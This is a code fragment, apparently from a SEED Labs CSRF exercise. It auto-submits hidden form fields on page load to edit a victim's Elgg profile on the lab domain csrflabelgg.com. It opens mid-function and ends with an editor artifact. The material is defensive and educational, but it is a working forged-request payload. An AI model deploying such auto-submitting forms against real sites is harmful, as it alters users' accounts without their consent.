 //submit the form
p.submit();
}
function csrf_hack()
{
var fields ="";
fields += "<input type='hidden' name ='name' value ='Boby'>";
fields += "<input type='hidden' name='description' value='I support SEED project!'>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='briefdescription' value=''>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='location' value=''>";
fields += "<input type='hidden' name='accesslevel[location]' value='2'>";
fields += "<input type='hidden' name='guid' value='40'>";
var url = "http://csrflabelgg.com/action/profile/edit";
post(url,fields);
}
//invoke csrf_hack() after the page is loaded.
window.onload = function() { csrf_hack();}
:wq!